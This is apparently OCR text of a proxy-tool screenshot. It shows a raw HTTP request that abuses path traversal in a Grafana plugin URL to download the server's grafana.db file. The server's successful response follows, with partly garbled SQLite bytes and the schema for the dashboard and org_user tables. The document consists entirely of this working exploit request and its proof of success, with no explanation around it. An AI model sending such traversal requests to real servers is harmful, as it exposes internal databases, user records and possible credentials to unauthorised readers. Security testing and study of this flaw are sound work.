 Request
Pretty Raw Hex \n
1 GET /public/plugins/welcome/#/../../../../../../../../../var/lib/grafana/grafana.db HTTP/1.1
2 Host: grafana.websec.pw
3 Connection: close
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 Dec 2021 01:34:17 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 598016
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: no-cache
9 Expires: -1
10 Last-Modified: Sat, 18 Dec 2021 01:34:06 GMT
11 Pragma: no-cache
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: deny
14 X-Xss-Protection: 1; mode=block
15
16 SQLite format 3@ L L.0|â ûöñìçâØv
17 a Ø£ ¬ ˝%ø õí G =indexUQE_dashboard_account_id_slugdashboardCREATE UNIQUE INDEX
`UQE_dashboard_account_id_slug` ON `dashboard`
(`account_id`,`slug`)s= indexIDX_dashboard_account_iddashboardCREATE INDEX
`IDX_dashboard_account_id` ON `dashboard` (`account_id`) * #tabledashboarddashboardCREATE TABLE
`dashboard` (
18 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
19 , `version` INTEGER NOT NULL
20 , `slug` TEXT NOT NULL
21 , `title` TEXT NOT NULL
22 , `data` TEXT NOT NULL
23 , `account_id` INTEGER NOT NULL
24 , `created` DATETIME NOT NULL
25 , `updated` DATETIME NOT NULL
26 ) C 5indexUQE_org_user_org_id_user_idorg_userCREATE UNIQUE INDEX `UQE_org_user_org_id_user_id` ON
`org_user` (`org_id`,`user_id`) t ;tableorg_userorg_userCREATE TABLE `org_user` (
27 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL